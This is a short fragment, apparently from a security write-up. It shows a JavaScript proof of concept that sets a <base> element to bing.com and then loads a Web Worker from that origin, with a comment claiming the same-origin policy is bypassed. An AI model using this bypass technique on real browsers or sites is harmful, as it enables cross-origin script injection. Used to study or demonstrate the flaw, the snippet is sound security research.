 var base = document.createElement("base");
base.href = "http://www.bing.com";
document.head.appendChild(base);
// SOP Bypassed. Let's load the file now.
new Worker('http://www.bing.com/js.js');
No errors at all. How convenient!!